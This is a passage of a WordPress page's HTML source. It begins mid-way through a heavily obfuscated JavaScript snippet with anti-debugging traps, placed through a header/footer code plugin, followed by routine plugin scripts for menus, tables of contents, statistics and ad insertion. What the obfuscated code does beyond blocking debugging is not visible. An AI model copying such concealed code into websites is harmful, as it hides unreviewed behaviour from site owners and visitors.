_0x5bd984[_0xe3cb72(-0x1dd,-0xef,0x61,-0x1f8,-0x477)](_0x5bd984[_0x2b24ef(0x324,0x2f6,0x53a,0x540,0x22f)],_0x5bd984[_0xe3cb72(0xc0,-0x119,0xa9,0x2bd,-0x52)])?![]:function(_0x56c4f4){}[_0xe3cb72(0x297,0x25e,0x4bb,0x1b3,0x181)+_0x2b24ef(0x313,0x26a,0x555,0x324,0x29d)+'r'](_0x5bd984[_0x59634a(0x2ab,0x47c,0x3d5,0x4ba,0x6ae)])[_0xe3cb72(-0x19,0x1e2,-0x192,-0x243,-0xf7)](_0x5bd984[_0x17e4c1(0x5a,0x279,0x351,0xd2,0xf2)]);else{if(_0x5bd984[_0x2b24ef(0x386,0x17b,0x198,0x48c,0x495)](_0x5bd984[_0x59634a(0x676,0x912,0x954,0x6ee,0x4f4)],_0x5bd984[_0xe3cb72(0x1f9,0x1aa,0x21a,0x24c,0x198)])){const _0x122728=_0x300798?function(){function _0x464120(_0x8cca7a,_0x210dc3,_0x11c51c,_0x6a87f7,_0x286426){return _0x59634a(_0x8cca7a-0x1e6,_0x210dc3-0x90,_0x11c51c-0x40,_0x6a87f7- -0x2ca,_0x210dc3);}if(_0x195fda){const _0x593b56=_0xf32c82[_0x464120(0x384,0x3e9,0x2ff,0x212,0x363)](_0x366ece,arguments);return _0x3898dd=null,_0x593b56;}}:function(){};return _0x31bd1=![],_0x122728;}else{if(_0x5bd984[_0xe3cb72(0x172,-0x99,0x6,0x15,-0xee)](_0x5bd984[_0x3d8ad6(-0x8d,-0x8b,0x270,0x1b4,0x3bd)]('',_0x5bd984[_0x17e4c1(0x29b,0x86,0x2a9,0x50,0x165)](_0x302874,_0x302874))[_0x5bd984[_0x3d8ad6(0x45b,0x687,0x429,0x452,0x5de)]],-0x39d+-0x1df3*-0x1+-0x1a55)||_0x5bd984[_0x2b24ef(0x1ef,-0x47,0x3d,0xbc,0x332)](_0x5bd984[_0xe3cb72(0x8d,0xd9,0xc4,0xc,0x48)](_0x302874,-0x163+0x2*-0xc0+0x2f7),0x5*0x8d+-0x838+0x577)){if(_0x5bd984[_0x17e4c1(0x5d,0x152,0x509,0x2f2,0x2fc)](_0x5bd984[_0x17e4c1(-0x3df,-0x2a7,-0x1f4,-0x1b6,-0x1a7)],_0x5bd984[_0x3d8ad6(0x1e5,0x2d8,0x440,0x1f7,0xcb)])){if(_0x3d7b6f){const _0x453c7a=_0x3a22dc[_0xe3cb72(-0x19,-0x206,-0x1e9,0xcf,0x241)](_0x1c2871,arguments);return _0x56b816=null,_0x453c7a;}}else(function(){function _0x589fc7(_0x1b4b87,_0x4be03b,_0x40ece7,_0x35909e,_0x8fe19d){return _0x2b24ef(_0x8fe19d-0xde,_0x4be03b-0x1c3,_0x1b4b87,_0x35909e-0x109,_0x8fe19d-0x1b4);}function _0x3b6baf(_0x26669e,_0x27cd8f,_0x299b34,_0xfb4a41,_0x2bfd43){return _0x3d8ad6(_0x26669e-0x69,_0x27cd8f-0xfa,_0x27cd8f,_0xfb4a41- -0x2cd,_0x2bfd43-0x90);}function _0x58d802(_0x5f4c4c,_0x257f48,_0x1db7fa,_0x5649b1,_0x102b0e){return _0xe3cb72(_0x5649b1-0x173,_0x257f48-0x5d,_0x1db7fa,_0x5649b1-0x1aa,_0x102b0e-0x18e);}function _0x7ea143(_0x269115,_0x4f0ebf,_0x33596e,_0x504ca6,_0x5d0690){return _0x2b24ef(_0x5d0690-0xd3,_0x4f0ebf-0x0,_0x269115,_0x504ca6-0xb2,_0x5d0690-0x8d);}function _0x31ec84(_0x1533f7,_0x4767d5,_0x26de71,_0x43bdcb,_0x363f86){return _0x3d8ad6(_0x1533f7-0x9d,_0x4767d5-0xbf,_0x4767d5,_0x1533f7-0x134,_0x363f86-0xd6);}const _0x4d34ef={'JWWuX':function(_0x5e7667){function _0x5b5dfc(_0xc892f8,_0x3c3e04,_0x588bab,_0xca88d,_0x164c6d){return _0x5be1(_0x164c6d- -0x17e,_0x3c3e04);}return _0x1985bc[_0x5b5dfc(0x205,0x1c1,0x46c,0x6e,0x297)](_0x5e7667);},'wfvDc':function(_0x22bd1d,_0xd2e3d3){function _0xe79aed(_0x3a7a7a,_0x29ce79,_0x2d2d25,_0x138cf5,_0x3c8599){return _0x5be1(_0x138cf5- -0x3e4,_0x3c8599);}return _0x1985bc[_0xe79aed(-0x3b8,-0x4b9,-0x43,-0x22a,-0x2b5)](_0x22bd1d,_0xd2e3d3);},'oSLoq':_0x1985bc[_0x589fc7(0x38c,0x3a9,0x80e,0x797,0x617)]};if(_0x1985bc[_0x589fc7(0x639,0x2e9,0x693,0x3ce,0x471)](_0x1985bc[_0x589fc7(0x597,0x32c,0xf1,0x376,0x382)],_0x1985bc[_0x31ec84(0x392,0x5b3,0x2ec,0x331,0x28a)]))(_0x1fb07c||_0x4d34ef[_0x7ea143(0x522,0x3b2,0x16f,0x430,0x2d9)](_0x454fbb))&&_0x4d34ef[_0x31ec84(0x2eb,0x410,0x22a,0x2ab,0x4c7)](_0x392567,_0x4d34ef[_0x3b6baf(0x4e4,0x1b7,0x123,0x2fa,0x3cc)]);else return!![];}[_0x59634a(0x8fb,0x688,0x82b,0x78c,0x59f)+_0x2b24ef(0x313,0x30c,0x113,0x161,0x212)+'r'](_0x5bd984[_0x2b24ef(0x6c,-0x1ef,0x1c5,0x27d,-0x151)](_0x5bd984[_0x17e4c1(-0x2c0,0x1b1,-0x3,-0x7f,0x110)],_0x5bd984[_0x2b24ef(0x25d,0x100,0xb5,0x4c8,0x2ae)]))[_0x3d8ad6(0x17b,0x42f,0x31a,0x3c5,0x3c6)](_0x5bd984[_0xe3cb72(0x1fb,0x7d,-0xb0,0x260,0x315)]));}else{if(_0x5bd984[_0xe3cb72(-0x1dd,0x2b,0x75,-0x471,-0x197)](_0x5bd984[_0x59634a(0x45b,0x14a,0x101,0x376,0x425)],_0x5bd984[_0x17e4c1(0x1b4,0x2a,0x287,0x14c,0x290)]))(function(){function _0x40ad49(_0x1ee05c,_0x47417f,_0x12b79d,_0x346c49,_0x58ba87){return _0x2b24ef(_0x12b79d-0x4e5,_0x47417f-0x1b6,_0x58ba87,_0x346c49-0xab,_0x58ba87-0x1ce);}function _0x40ed6e(_0x124461,_0x192d02,_0x49179d,_0x4d08c5,_0x5d7174){return _0xe3cb72(_0x4d08c5-0x639,_0x192d02-0x3e,_0x192d02,_0x4d08c5-0x175,_0x5d7174-0x42);}const _0x77ab9c={};_0x77ab9c[_0x896f33(0x373,0x467,0x3a5,0x510,0x4c8)]=_0x5bd984[_0x40ed6e(0xb35,0x719,0x98a,0x90d,0x7cc)];function _0x896f33(_0x479aee,_0x174b9e,_0x1527d7,_0x3c6f08,_0x12ea4b){return _0x17e4c1(_0x174b9e,_0x174b9e-0x87,_0x1527d7-0x70,_0x3c6f08-0x60c,_0x12ea4b-0x54);}const _0x22a819=_0x77ab9c;function _0x20591f(_0x29e4ab,_0xb96211,_0x71d7c3,_0x3635c4,_0x576d34){return _0xe3cb72(_0xb96211-0x2b,_0xb96211-0x165,_0x3635c4,_0x3635c4-0x195,_0x576d34-0x6b);}function _0xd3cc44(_0x6f82c9,_0x2a8ae3,_0x25b3da,_0x5c21d8,_0xf30b2a){return _0xe3cb72(_0x25b3da-0x5bb,_0x2a8ae3-0x1af,_0xf30b2a,_0x5c21d8-0xda,_0xf30b2a-0x187);}if(_0x5bd984[_0x896f33(0x94e,0x4c5,0x624,0x72d,0x4fe)](_0x5bd984[_0x40ed6e(0x710,0x660,0x5d0,0x874,0xa0f)],_0x5bd984[_0x896f33(0x671,0x6d9,0x32d,0x493,0x4b4)]))return![];else{_0x5aa8ec[_0x896f33(0x7c0,0x50d,0x4f7,0x60d,0x579)](_0x22a819[_0x896f33(0x7b3,0x3a2,0x52a,0x510,0x56d)]);return;}}[_0x2b24ef(0x4fb,0x674,0x259,0x433,0x3b3)+_0x59634a(0x65b,0x659,0x6c1,0x5a4,0x72b)+'r'](_0x5bd984[_0xe3cb72(0x215,0x182,0x238,0x263,0x1fc)](_0x5bd984[_0xe3cb72(-0x7e,0x75,-0x66,-0xac,-0xbb)],_0x5bd984[_0x3d8ad6(0x142,0x3be,0x447,0x3a5,0x111)]))[_0x2b24ef(0x24b,0x3b2,0x3e4,0x14d,0x5e)](_0x5bd984[_0x17e4c1(-0x159,-0x303,-0x2ab,-0x211,-0x1fb)]));else{if(_0x3e5f44)return _0x5c9f39;else _0x5bd984[_0x17e4c1(-0x3c,-0x7a,0x430,0x1c8,0x44e)](_0x5d67b2,-0x1fc1+-0x20*-0x128+-0x4f*0x11);}}}}_0x5bd984[_0x2b24ef(0x354,0x499,0x1a7,0x498,0x3c1)](_0x8f4a7b,++_0x302874);}}function _0x5e67d2(_0x2671c0,_0x51ed14,_0x143d49,_0x50930d,_0x14a683){return _0x4af812(_0x2671c0-0xf3,_0x2671c0,_0x143d49-0x10c,_0x50930d-0x1f2,_0x143d49-0x69);}function _0x88c493(_0x39be9e,_0x4c1869,_0x460716,_0x3aeb34,_0x44e7ad){return _0x4af812(_0x39be9e-0x12c,_0x3aeb34,_0x460716-0x15e,_0x3aeb34-0x1b9,_0x44e7ad-0x43a);}function _0x2bc8c4(_0x451b8c,_0x243d5c,_0x3f7196,_0x438622,_0x1a1909){return _0x4af812(_0x451b8c-0x171,_0x438622,_0x3f7196-0x138,_0x438622-0x64,_0x3f7196-0x5b8);}function _0x206764(_0x2a477c,_0x251b7d,_0x383164,_0x24b159,_0x3c5827){return _0x4af812(_0x2a477c-0x13,_0x3c5827,_0x383164-0x136,_0x24b159-0x105,_0x383164-0x32d);}function _0x1f9787(_0x596f22,_0x46b4a9,_0x493f9e,_0x5be2cc,_0x3484c2){return _0x18754a(_0x46b4a9,_0x46b4a9-0xad,_0x493f9e-0x11f,_0x5be2cc-0x151,_0x3484c2-0x77);}try{if(_0x5bd984[_0x88c493(0x435,0x384,0x2c8,0x472,0x3ea)](_0x5bd984[_0x88c493(0x831,0x70b,0x7ef,0x495,0x59f)],_0x5bd984[_0x1f9787(0x97e,0x7eb,0x858,0x862,0x8a0)])){if(_0x259bc0){if(_0x5bd984[_0x88c493(0x5ba,0x175,0x4ff,0x54a,0x3dc)](_0x5bd984[_0x1f9787(0x8d1,0x795,0x9b0,0xb16,0x993)],_0x5bd984[_0x88c493(0x832,0x689,0x547,0x615,0x692)]))return _0x8f4a7b;else _0x5bd984[_0x2bc8c4(0x5ba,0x431,0x464,0x1b8,0x5fb)](_0x4614b0);}else{if(_0x5bd984[_0x88c493(0x530,0x6bd,0x745,0x377,0x571)](_0x5bd984[_0x1f9787(0x878,0x8a9,0x53e,0x982,0x703)],_0x5bd984[_0x88c493(0x62f,0x202,0x446,0x55f,0x402)])){if(_0x4d6315){const _0x120e52=_0x1b12a8[_0x2bc8c4(0x3c3,0x2f2,0x564,0x632,0x3c6)](_0x2dfcc8,arguments);return _0xbd390b=null,_0x120e52;}}else _0x5bd984[_0x88c493(0x576,0x765,0x76c,0x3ed,0x4ef)](_0x8f4a7b,0x2594+0xe3*-0x1d+-0xbdd);}}else _0x5bd984[_0x1f9787(0x68c,0x744,0x56a,0x95b,0x71d)](_0x3564e3,_0x5bd984[_0x88c493(0xc4,0xf5,0x425,0x437,0x34e)]);}catch(_0x44a8a5){}}
</script>
<!-- /end HFCM by 99 Robots -->
<script>window.wpsc_print_css_uri = 'https://wgrouplink.com/wp-content/plugins/structured-content/dist/print.css';</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://wgrouplink.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://wgrouplink.com/wp-content/plugins/remium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://wgrouplink.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://wgrouplink.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://wgrouplink.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://wgrouplink.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1757403965" id="ez-toc-js-js"></script>
<!--[if lte IE 11]>
<script src="https://wgrouplink.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Submenu","closeSubMenuLabel":"Close Submenu"};
</script>
<script src="https://wgrouplink.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"246152550\",\"post\":\"3\",\"tz\":\"5.5\",\"srv\":\"wgrouplink.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "246152550", "3" ]);
</script>
<script src="https://stats.wp.com/e-202538.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https:////cdn.izooto.com/scripts/bf37a23c029983be3065c7a56926e1145f1c7209.js?ver=3.7.19" id="izootoWP-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
